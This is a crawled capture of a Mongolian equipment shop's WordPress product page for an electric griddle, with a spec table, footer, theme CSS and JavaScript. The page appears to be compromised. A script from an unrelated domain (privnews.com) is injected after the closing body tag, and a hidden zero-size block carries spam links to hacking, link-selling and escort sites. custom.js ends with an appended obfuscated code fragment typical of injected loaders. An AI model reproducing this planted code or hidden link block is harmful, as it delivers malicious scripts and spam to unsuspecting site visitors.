src="http://8008.mn/wp-content/uploads/2019/08/gambir-hairagch7.jpg" alt="" width="750" height="841" srcset="https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch7.jpg 750w, https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch7-268x300.jpg 268w" sizes="(max-width: 750px) 100vw, 750px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2373" src="http://8008.mn/wp-content/uploads/2019/08/gambir-hairagch8.jpg" alt="" width="750" height="563" srcset="https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch8.jpg 750w, https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch8-300x225.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2374" src="http://8008.mn/wp-content/uploads/2019/08/gambir-hairagch9.jpg" alt="" width="750" height="562" srcset="https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch9.jpg 750w, https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch9-300x225.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2375" src="http://8008.mn/wp-content/uploads/2019/08/gambir-hairagch10.jpg" alt="" width="750" height="568" srcset="https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch10.jpg 750w, https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch10-300x227.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2376" src="http://8008.mn/wp-content/uploads/2019/08/gambir-hairagch11.jpg" alt="" width="750" height="566" srcset="https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch11.jpg 750w, https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch11-300x226.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2377" src="http://8008.mn/wp-content/uploads/2019/08/gambir-hairagch12.jpg" alt="" width="750" height="685" srcset="https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch12.jpg 750w, https://www.8008.mn/wp-content/uploads/2019/08/gambir-hairagch12-300x274.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2184" src="http://8008.mn/wp-content/uploads/2019/08/texnik-uzuulelt.jpg" alt="" width="790" height="106" srcset="https://www.8008.mn/wp-content/uploads/2019/08/texnik-uzuulelt.jpg 790w, https://www.8008.mn/wp-content/uploads/2019/08/texnik-uzuulelt-300x40.jpg 300w, https://www.8008.mn/wp-content/uploads/2019/08/texnik-uzuulelt-768x103.jpg 768w" sizes="(max-width: 790px) 100vw, 790px" /></p>
<table>
<tbody>
<tr>
<td width="319">Цахилгаан хүчдэл:</td>
<td width="319">220вольт</td>
</tr>
<tr>
<td width="319">Цахилгаан зарцуулалт:</td>
<td width="319">2500ватт</td>
</tr>
<tr>
<td width="319">Халаах температур:</td>
<td width="319">50-300°С</td>
</tr>
<tr>
<td width="319">Тогооны диаметр:</td>
<td width="319">38см</td>
</tr>
<tr>
<td width="319">Жин:</td>
<td width="319">25кг</td>
</tr>
<tr>
<td width="319">Тогоон гүн:</td>
<td width="319">5см</td>
</tr>
<tr>
<td colspan="2" width="638">
<p style="text-align: right;"><span style="color: #ff0000;"><em>Дээрх үнэд Эрээнээс-УБ хүртэлх тээврийн зардал багтсан.</em></span></p>
</td>
</tr>
</tbody>
</table>
                    </div>
                    <div role="tabpanel" class="tab-pane fade" id="davuu">
                        <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2184" src="http://8008.mn/wp-content/uploads/2019/08/texnik-uzuulelt.jpg" alt="" width="790" height="106" srcset="https://www.8008.mn/wp-content/uploads/2019/08/texnik-uzuulelt.jpg 790w, https://www.8008.mn/wp-content/uploads/2019/08/texnik-uzuulelt-300x40.jpg 300w, https://www.8008.mn/wp-content/uploads/2019/08/texnik-uzuulelt-768x103.jpg 768w" sizes="(max-width: 790px) 100vw, 790px" /></p>
<table>
<tbody>
<tr>
<td width="319">Цахилгаан хүчдэл:</td>
<td width="319">220вольт</td>
</tr>
<tr>
<td width="319">Цахилгаан зарцуулалт:</td>
<td width="319">2500ватт</td>
</tr>
<tr>
<td width="319">Халаах температур:</td>
<td width="319">50-300°С</td>
</tr>
<tr>
<td width="319">Тогооны диаметр:</td>
<td width="319">38см</td>
</tr>
<tr>
<td width="319">Жин:</td>
<td width="319">25кг</td>
</tr>
<tr>
<td width="319">Тогоон гүн:</td>
<td width="319">5см</td>
</tr>
<tr>
<td colspan="2" width="638">
<p style="text-align: right;"><span style="color: #ff0000;"><em>Дээрх үнэд Эрээнээс-УБ хүртэлх тээврийн зардал багтсан.</em></span></p>
</td>
</tr>
</tbody>
</table>
                    </div>
                    <div role="tabpanel" class="tab-pane fade" id="video">
                                            </div>
                </div>
            </div>
			<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v4.0&appId=180032679235938&autoLogAppEvents=1"></script>
			<div class="fb-like" data-href="https://www.8008.mn/product/guril-bin-hairagch/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-show-faces="false" data-share="true"></div>
        </div>
        <div class="col-md-3 col-sm-4">
            <div class="banner">
                                    <img src="https://www.8008.mn/wp-content/uploads/2021/04/ТОНОГ-ТӨХӨӨРӨМЖИЙН-СУДАЛГАА-ХИЙНЭ.gif" alt="" />
                            </div>
        </div>
    </div>
</div>
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="f1">
                                            <h2 class="h2">Цэс</h2>
                                        <div class="divider"></div>
                    <ul class="footer-menu">
                        <li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="http://8008.mn/">Эхлэл</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.8008.mn/about/">Бидний тухай</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.8008.mn/www-facebook-com-citymallub/">ДАНСНЫ ДУГААР</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.8008.mn/c/zahialga/">Мэдээ мэдээлэл</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.8008.mn/contact/">Холбоо барих</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-md-4 col-sm-4">
                <div class="f1">
                                            <h2 class="h2">Like дарж бидэнтэй нэгдээрэй</h2>
                    
                    <div class="divider"></div>
                    <div id="fb-root"></div>
                <script>(function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s); js.id = id;
                        js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=630668997126951&autoLogAppEvents=1';
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-page" data-href="https://www.facebook.com/tonog.tuhuurumj.zahialga.sudalgaa/" data-height="150" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/tonog.tuhuurumj.zahialga.sudalgaa/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tonog.tuhuurumj.zahialga.sudalgaa/">8008.мн</a></blockquote></div>
                </div>
            </div>
            <div class="col-md-4 col-sm-4">
                <div class="f1">
                                            <h2 class="h2">Холбоо барих</h2>
                    
                    <div class="divider"></div>
                    <ul class="contact">
                        <li>
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <h4>
                                Хаяг: СБД, 11-р хороо, 
Pro One оффис 14 давхар 1401 тоот                            </h4>
                        </li>
                        <li>
                            <i class="fa fa-phone" aria-hidden="true"></i>
                            <h4>
                                8008-6116                            </h4>
                        </li>
                        <li>
                            <i class="fa fa-envelope" aria-hidden="true"></i>
                            <h4><a href="mailto:sales@8008.mn">sales@8008.mn</a></h4>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div><!-- .footer -->
<div class="copy">
    <div class="container">
        <p class="pull-left">&copy; 2025 он. ТОНОГ ТӨХӨӨРӨМЖИЙН ХУДАЛДАА. Бүх эрх хуулиар хамгаалагдсан.</p>
        <p class="pull-right">Вэб хөгжүүлэгч <a href="http://tomamjilt.com" target="_blank">Том-Амжилт ХХК</a></p>
    </div>
</div><!-- .copy -->
<script type="text/javascript" src="https://www.8008.mn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.8008.mn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.8008.mn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.8008.mn/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.8008.mn/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.8008.mn/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.8008.mn/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.8008.mn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e1e05a76aa" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.8008.mn/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.8008.mn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script src="https://www.8008.mn/wp-content/themes/8008/js/jquery.js"></script>
<script src="https://www.8008.mn/wp-content/themes/8008/js/jquery-ui.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<script src="https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.js"></script>
<script type="text/javascript" src="https://www.8008.mn/wp-content/themes/8008/rs-plugin/js/jquery.themepunch.tools.min.js"></script>
<script type="text/javascript" src="https://www.8008.mn/wp-content/themes/8008/rs-plugin/js/jquery.themepunch.revolution.min.js"></script>
<script src="https://www.8008.mn/wp-content/themes/8008/js/jquery.fancybox.pack.js"></script>
<script src="https://www.8008.mn/wp-content/themes/8008/js/jquery.fancybox-media.js"></script>
<script src="https://www.8008.mn/wp-content/themes/8008/js/owl.js"></script>

<script src="https://www.8008.mn/wp-content/themes/8008/js/swiper.min.js"></script>
<script src="https://www.8008.mn/wp-content/themes/8008/magnific-popup/jquery.magnific-popup.min.js"></script>
<script src="https://www.8008.mn/wp-content/themes/8008/js/validate.js"></script>
<script src="https://www.8008.mn/wp-content/themes/8008/js/script.js"></script>
<script src="https://www.8008.mn/wp-content/themes/8008/js/plugins.js"></script>
<script src="https://www.8008.mn/wp-content/themes/8008/js/lightgallery.js"></script>
<script src="https://use.fontawesome.com/1684b28fff.js"></script>
<script type='text/javascript' src='https://www.8008.mn/wp-content/themes/8008/js/custom.js'></script>
</body>
<script src="https://www.privnews.com/in.js"></script>
</html><div class='wp-content-wrapper'><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="https://hackerhubb.blogspot.com/" target="_blank" rel="dofollow" title="Hacker Blog">Hacker Blog</a>
<a href="https://www.privnews.com/" target="_blank" rel="dofollow" title="Hack Haber">Hack Haber</a>
<a href="https://olympusmontane.com/" target="_blank" rel="dofollow" title="Nike dunk custom">Nike dunk custom</a>
<a href="https://hacklink.shop/" target="_blank" rel="dofollow" title="Hacklink">Hacklink</a>
<a href="https://volkanatasehir.com/" target="_blank" rel="dofollow" title="Ataşehir Escort">Ataşehir Escort</a>
<a href="https://www.nedirwiki.com" target="_blank" rel="dofollow" title="nedir">nedir</a>
<a href="https://www.tarifyemek.com" target="_blank" rel="dofollow" title="Tarif Yemek">Tarif Yemek</a>
</p>
</div>

--- FILE ---
content_type: text/css
request_url: https://www.8008.mn/wp-content/themes/8008/style.css?ver=1.0.0
body_size: 2587
content:
/*
Theme Name: 8008
Author: Tom-Amjilt LLC
Author URI: http://tomamjilt.com
Description: Тоног төхөөрөмжийн захиалгат худалдаа
Version: 1.2
*/

@import "https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.css";
@import "https://cdn.jsdelivr.net/lightgallery/1.3.9/css/lightgallery.css";
@import "https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css";
@import "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css";
@import "https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css";
@import "https://fonts.googleapis.com/icon?family=Material+Icons";
@import "https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese";

body {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	color: #6a6c6d;
	overflow-x: hidden;
	line-height: 1.8em;
	font-weight: 400;
	background: #fff;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased
}
a {
	text-decoration: none;
	cursor: pointer;
	color: #6b6c6e;
	transition: all .3s ease;
	-moz-transition: all .3s ease;
	-webkit-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease
}
b,
strong {

	font-weight: 500
}
a:hover,
a:focus {
	text-decoration: none;
	outline: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	position: relative;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	margin: 0;
	background: none;
	line-height: 1.5em
}
input,
button,
select,
textarea {
	font-family: 'Roboto', sans-serif;
}
ul,
li {
	list-style: none;
	padding: 0;
	margin: 0
}
p {
	position: relative;
	font-size: 14px;
	line-height: 1.8em;
	font-family: 'Roboto', sans-serif;
}
img {
	display: inline-block;
	max-width: 100%;
	height: auto
}

.clr {
	clear: both;
}



/* Header */


.top {
	background: #F3F3F3;
}
.top .top-mail i {
	margin-right: 2px;
}
.top a {
	color: #737373;
	font-size: 14px;
	font-weight: bold;
}
.top .social a {
	margin-left: 10px;
}
.header.active {

}

.header {
	padding: 20px 0;
}
.header .logo img {
	height: 60px;
}
.header .hailt form {
	width: 440px;
	padding: 0;
	margin: 5px 0 0;
}
.header .hailt form .form-group {
	width: 90%;
}
.header .hailt input {
	border-radius: 0;
	width: 90%;
	height: 50px;
	padding: 0 16px;
}
.header .hailt button {
	margin-left: -40px;
	border-radius: 0;
	background: #ffaa00;
	color: #fff;
	font-size: 22px;
	padding: 8px 16px;
}
.header .header-phone {
	margin-left: 20px;
	text-align: right;
	margin-top: 5px;
}
.header .header-phone p {
	color: #555;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.23;
	margin: 0;
}
.header .header-phone h3 {
	color: #555;
	font-size: 30px;
	font-weight: 400;
	line-height: 1.23;
	margin: 0;
}
.menu {
	background: #2c8f40;
}
.menu li {

}
.menu li a {
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 10px 15px;
	display: inline-block;
}
.menu li a:hover {
	background: none;
	color: #d6d6d6;
}
.menu li.type a {
	background: #F79533;
	padding: 10px 20px;
}
.menu li.type a i {
	margin-right: 10px;
}

/* Main */

.main {
	padding-top: 15px;
	padding-bottom: 15px;
}
.padding-right {
	padding-right: 0;
}
.padding-left {
	padding-left: 0;
}
.left-menu {
	border: 1px solid #ddd;
}
.left-menu li {

}
.left-menu li a {
	color: #333;
	display: block;
	padding: 8px 15px;
	font-size: 13px;
	font-weight: bold;
	border-bottom: 1px solid #ddd;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	position: relative;
}
.left-menu li a:hover {
	background: #2c8f40;
	color: #fff;
}
.left-menu li.current-menu-item a {
	background: #2c8f40;
	color: #fff;
}
.left-menu li:last-child a {
	border: 0;
}
.left-menu li.menu-item-has-children>a:after {
    font-family: "FontAwesome";
    content: "\f107";
    color: #F79533;
    position: absolute;
    right: 8px;
    font-size: 20px;
    transform: rotate(270deg);
}
.left-menu li:hover ul.my-sub-menu {
	display: block;
	-webkit-animation: fadeIn 0.5s;
	animation: fadeIn 0.5s;
}
.left-menu li ul.my-sub-menu {
	display: none;
    position: absolute;
    width: 300px;
    top: 0;
    z-index: 99;
    background: #fff;
    right: -300px;
    border: 1px solid #e1e1e1;
}
.left-menu li ul.my-sub-menu li {
	
}
.left-menu li ul.my-sub-menu  li a {
	
}

/* Slider */

.slider {
	height: 380px;
	position: relative;
}
.slider .swiper-container {
	height: 380px;
	position: relative;
}
.slider .swiper-slide {
	background-size: cover;
	background-position: center;
}
.slider .bottom .fa {
	font-size: 36px;
	color: #fff;
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
	bottom: 30px;
}


/* Products */

.h2 {
	color: #333;
	font-size: 18px;
	font-weight: bold;
	border-bottom: 1px solid #CACACF;
	padding-bottom: 5px;
	margin-bottom: 10px;
}
.tav {
	width: 20%;
}
.p2 {
	margin-bottom: 0;
}
.p1 {
	border: 1px solid #e1e1e1;
	padding: 15px;
	margin-bottom: 30px;
}
.p1-image {
	position: relative;
}
.p1-image img {
	width: 100%;
	height: 230px;
	object-fit: cover;
}
.p1 h3 {
	font-size: 16px;
	font-weight: bold;
	height: 50px;
	overflow: hidden;
	margin: 10px 0;
}
.p1 h3 a {
	color: #333;
}
.p1 .price {
	color: #555;
	margin: 0 0 15px;
}
.more {

}
.more a {
	display: inline-block;
	color: #fff;
	font-size: 13px;
	padding: 5px 15px;
	background: #F79533;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.more2 a {
	background: #2c8f40;
}
.more a:hover {
	background: #2c8f40;
}

/* About */

.margin-top {
	margin-top: 20px;
}
.banner img {
	width: 100%;
}
.service-image img {
	width: 100%;
	height: 410px;
	object-fit: cover;
}

.other-news {
	
}
.on1 {
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.on1 .on1-image {
	
}
.on1 img {
	width: 60px;
	height: 60px;
	object-fit: cover;
	float: left;
	margin-right: 10px;
}
.on1 h3 {
	margin: 0;
    font-weight: normal;
    margin-bottom: 4px;
    font-size: 13px;
    text-overflow: ellipsis;
    line-height: 1.2;
    max-height: 46px;
    overflow: hidden;
}
.on1 h3 a {
	color: #333;
}
.on1 .date {
	color: #2c8f40;
    font-size: 12px;
}
.n2 {
	border: 0 !important;
}

/* News */

.n1 {
	border: 1px solid #e1e1e1;
	margin-bottom: 30px;
}
.n1 .n1-image {
	position: relative;
	overflow: hidden;
}
.n1 .n1-image img {
	width: 100%;
	height: 170px;
	object-fit: cover;
	transition: all 0.3s ease-out;
}
.n1 .n1-image a:hover img {
	transform: scale(1.1,1.1);
}
.n1 .n1-text {
	padding: 15px;
}
.n1 h3 {
	font-size: 14px;
	font-weight: bold;
	margin: 10px 0;
	height: 42px;
	overflow: hidden;
}
.n1 h3 a {
	color:#333;
}
.n1 .date {
	color: #2c8f40;
	font-size: 12px;
	margin-bottom: 10px;
}
.n1 p {
	height: 120px;
	overflow: hidden;
}


/* Footer */

.footer {
	padding: 20px 0 20px;
	background: #2c8f40;
}
.footer h2 {
	color: #fff;
	font-size: 18px;
	text-align: left;
	border-color: #fff;
}
.footer .f1 {
	margin-bottom: 30px;
}
.footer .footer-menu {
	margin-left: 15px;
}
.footer .footer-menu li {

}
.footer .footer-menu li ul {
	margin-left: 30px;
}
.footer .footer-menu li ul li a:before {
	left: 50px;
}
.footer .footer-menu li a {
	color:#fff;
}
.footer .footer-menu li a:before {
	font-family: "FontAwesome";
	content: "\f105";
	color: #fff;
	position: absolute;
	left: 15px;
}
.footer input, .footer textarea {
	border-radius: 0;
	margin-bottom: -15px;
}
.footer textarea {
	height: 100px;
}
.footer .wpcf7-submit {
	background-color: #F79533;
	display: inline-block;
	padding: 5px 20px;
	font-size: 10px;
	text-transform: uppercase;
	color: #fff;
	transition: all 0.2s ease-out;
	border-radius: 0;
	border: 0;
}
.footer .wpcf7-submit:hover {
	color: #fff;
}
.contact ul {
	margin: 0;
	padding: 0;
}
.contact li {
	color: #fff;
	padding: 10px 0;
	list-style: none;
}
.contact li .fa {
	float: left;
	font-size: 18px;
	margin-top: 2px;
}
.contact li h4 {
	padding-left: 30px;
	margin: 0;
	font-size: 15px;
	color: #fff;
}
.contact li h4 a {
	color:#fff;
}


.copy {
	padding: 10px 0;
	background: #2c8f40;
	border-top: solid 1px #e1e1e1;
}
.copy p {
	margin: 0;
	color: #fff;
}
.copy a {
	color:#fff;
}
.copy p span {
	margin: 0 10px;
}
.copy p span b {
	color:#fff;
}

/* pagenavi */

.pagenavi {

}
.pagenavi .page-numbers {
	background: #2d2e2d;
	color: #fff;
	padding: 10px;
}
.pagenavi .page-numbers.current {
	background: #2c8f40;
}

/* Page */


.content-text p {
	font-size: 14px;
}
.content-text h3 {
	color: #2c8f40;
	margin: 0 0 10px;
}
.content-text ul {
	margin-left: 30px;
}
.content-text li {
	list-style-type: disc;
}
.content-text img {
	max-width: 100%;
	height: auto;
}
.content-text .price {
	color: #F79533;
	font-size: 15px;
	padding: 10px 0;
}
.gallery {

}
.gallery img {
	width: 100%;
	height: 500px;
	object-fit: cover;
}
.share {
	margin-top: 30px;
}

/* Table */

table {
	width: 100%;
	border: 1px solid #e1e1e1;
	border-collapse: collapse;
}
table th {
	text-align: center;
	border: 1px solid #e1e1e1;
	padding: 15px;
}
table td {
	border: 1px solid #e1e1e1;
	padding: 5px 10px;
}

/* Tab */

.tab {
	margin-top: 30px;
}
.tab .nav-tabs>li {
	margin: 0;
	width: 33.3333%;
	text-align: center;
}
.tab .nav-tabs>li>a {
	color: #000;
	font-size: 14px;
	padding: 15px 20px;
	border: 0;
	background: #E6E6E6;
	font-weight: 500;
	border-radius: 0;
	text-transform: uppercase;
}
.tab .nav-tabs>li>a:hover {
	background: #F79533;
	color: #fff;
	border: 0;
}
.tab .nav-tabs>li.active>a, .tab .nav-tabs>li.active>a:focus, .tab .nav-tabs>li.active>a:hover {
	background: #F79533;
	color: #fff;
	border: 0;
}
.tab .nav-tabs>li.active>a, .tab .nav-tabs>li.active>a:focus, .tab .nav-tabs>li.active>a:hover {
	background: #F79533;
	color: #fff;
	border: 0;
}
.tab-content {
	padding: 15px 0;
	color:#333;
	font-size: 14px;
}
.tab-content img {
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto;
}
.tab-content iframe {
	width: 100%;
	height: 400px;
}

/* Modal */

.modal input, .footer textarea {
	border-radius: 0;
	margin-bottom: -15px;
}
.modal textarea {
	height: 100px;
}
.modal .wpcf7-submit {
	background-color: #F79533;
	display: inline-block;
	padding: 5px 20px;
	font-size: 10px;
	text-transform: uppercase;
	color: #fff;
	transition: all 0.2s ease-out;
	border-radius: 0;
	border: 0;
}
.modal-content {
	border-radius: 0;
}
.modal {
	margin-top: 150px;
}
.modal-header .close {
	position: relative;
	z-index: 98;
}

/* Category */

.cat {
	margin-bottom: 30px;
}
.cat .cat-image {
	position: relative;
	height: 170px;
	overflow: hidden;
}
.cat .cat-image img {
	width: 100%;
	height: 170px;
	object-fit: cover;
	transition: all 0.3s ease-out;
}
.cat .cat-image a:hover img {
	transform: scale(1.1,1.1);
}
.cat h3 {
	font-size: 14px;
	margin: 0;
}
.cat h3 a {
	color: #333;
	font-weight: bold;
}

/* logos */

.logos {
	padding: 15px 0;
}
.logos .swiper-container {
	
	height: 100px;
}
.logos .logo {
	text-align: center;
}
.logos .logo img {
	position: relative;
	display: inline-block;
	width: auto;
	
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	margin: 0 auto;
}

/* Tablet */

@media( max-width:990px ) {

}

/* Mobile */

@media( max-width:767px ){
	.header .navbar-brand {
		width: 50%;
		height: inherit;
		padding: 0;
	}
	.header .navbar-brand img {
		margin-left: 20px;
		width: 200px;
	}
	.navbar-toggle .icon-bar {
		background: #000;
	}
	.padding-left, .padding-right {
		padding: 0 15px;
	}
	.tav {
		width: inherit;
	}
}

.video iframe {
	width: 100%;
	height: 445px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.8008.mn/wp-content/themes/8008/js/custom.js
body_size: 663
content:
var swiper = new Swiper('.slider .swiper-container', {
    pagination: '.swiper-pagination',
    paginationClickable: true,
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    loop: true,
    autoplay: 5000,
    speed: 800,
});

//Logo
var swiper1 = new Swiper('.logos .swiper-container', {
    slidesPerView: 5,
    loop: true,
    autoplay: 3000,
    speed: 800,
    spaceBetween: 30,
    // init: false,
    pagination: {
        el: '.swiper-pagination',
        clickable: true,
    },
    breakpoints: {
        1024: {
            slidesPerView: 4,
            spaceBetween: 30,
        },
        768: {
            slidesPerView: 3,
            spaceBetween: 30,
        },
        640: {
            slidesPerView: 2,
            spaceBetween: 20,
        },
        320: {
            slidesPerView: 1,
            spaceBetween: 10,
        }
    }
});

//header
$(window).scroll(function () {
    if ($(window).scrollTop() >= 100) {
        $(".header").addClass("active");
    }
    else {
        $(".header").removeClass("active");
    }
});
//Back to top
if ($('#back-to-top').length) {
    var scrollTrigger = 100, // px
        backToTop = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > scrollTrigger) {
                $('#back-to-top').addClass('show');
            } else {
                $('#back-to-top').removeClass('show');
            }
        };
    backToTop();
    $(window).on('scroll', function () {
        backToTop();
    });
    $('#back-to-top').on('click', function (e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 700);
    });
}

//Gallery
$(document).ready(function() {
    $('.zoom-gallery').magnificPopup({
        delegate: 'a',
        type: 'image',
        closeOnContentClick: false,
        closeBtnInside: false,
        mainClass: 'mfp-with-zoom mfp-img-mobile',
        image: {
            verticalFit: true,
            titleSrc: function(item) {
                return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
            }
        },
        gallery: {
            enabled: true
        },
        zoom: {
            enabled: true,
            duration: 300, // don't foget to change the duration also in CSS
            opener: function(element) {
                return element.find('img');
            }
        }

    });
});return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;

--- FILE ---
content_type: text/javascript
request_url: https://www.8008.mn/wp-content/themes/8008/js/script.js
body_size: 1184
content:
(function($){"use strict";function handlePreloader(){if($('.preloader').length){$('.preloader').delay(200).fadeOut(500);}} function headerStyle(){if($('.main-header').length){var windowpos=$(window).scrollTop();var siteHeader=$('.main-header');var scrollLink=$('.scroll-to-top');if(windowpos>=200){siteHeader.addClass('fixed-header');scrollLink.fadeIn(300);}else{siteHeader.removeClass('fixed-header');scrollLink.fadeOut(300);}}} headerStyle();if($('.main-header .navigation li.dropdown ul').length){$('.main-header .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');$('.main-header .navigation li.dropdown .dropdown-btn').on('click',function(){$(this).prev('ul').slideToggle(500);});$('.main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click',function(e){e.preventDefault();});} if($('.banner-slider').length){$('.banner-slider').owlCarousel({animateOut:'fadeOut',animateIn:'fadeIn',loop:true,mouseDrag:true,margin:0,nav:true,smartSpeed:1000,autoplay:true,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:1},1200:{items:1}}});} if($('.popular-place-carousel').length){$('.popular-place-carousel').owlCarousel({loop:true,margin:40,nav:true,mouseDrag:true,smartSpeed:1000,autoplay:true,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:2},1200:{items:3}}});} if($('.single-item-carousel').length){$('.single-item-carousel').owlCarousel({loop:true,mouseDrag:true,margin:10,nav:true,smartSpeed:1000,autoplay:true,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},1200:{items:1}}});} if($('.sponsors-carousel').length){$('.sponsors-carousel').owlCarousel({loop:true,margin:30,nav:true,smartSpeed:700,autoplay:5000,navText:['<span class="fa fa-angle-left"></span>','<span class="fa 